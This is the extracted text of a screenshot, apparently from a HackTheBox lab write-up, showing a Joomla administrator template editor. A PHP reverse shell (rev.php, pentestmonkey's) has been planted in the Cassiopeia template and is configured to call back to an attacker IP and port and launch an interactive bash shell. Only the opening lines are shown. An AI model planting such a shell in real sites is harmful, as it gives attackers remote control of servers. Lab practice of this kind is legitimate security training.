 dev.devvortex.htb/administrator/index.php?option=com_templates&view=template&id=223&file=L3Jldi5waHA%3D&isMedia=0
16
Joomla!®
</> Templates: Customise (Cassiopeia)
4.2.6
Development
Save
Save & Close
Rename File
Delete File
Close File
? Help
File created.
Editor
Create Overrides
Updated Files
Template Description
Editing file "/templates/cassiopeia/rev.php" in template "cassiopeia".
/templates/cassiopeia
cassiopeia
html
component.php
error.php
index.php
joomla.asset.json
offline.php
rev.php
templateDetails.xml
/media/templates/site/cassiopeia
assets
1 <?php
2 // php-reverse-shell - A Reverse Shell implementation in PHP. Comments stripped to slim it down. RE: https://raw.githubusercontent.com/pentestmonkey/
php-reverse-shell/master/php-reverse-shell.php
3 // Copyright (C) 2007 pentestmonkey@pentestmonkey.net
4
5 set_time_limit (0);
6 $VERSION = "1.0";
7 $ip = '10.10.14.115';
8 $port = 1337;
9 $chunk_size = 1400;
10 $write_a = null;
11 $error_a = null;
12 $shell = 'uname -a; w; id; bash -i';
13 $daemon = 0;
14 $debug = 0;
15
16 if (function_exists('pcntl_fork')) {
17 $pid = pcntl_fork();
18
19 if ($pid == -1) {
20 printit("ERROR: Can't fork");
21 exit(1);
22 }
23
24 if ($pid) {
Press F10 to toggle Full Screen editing.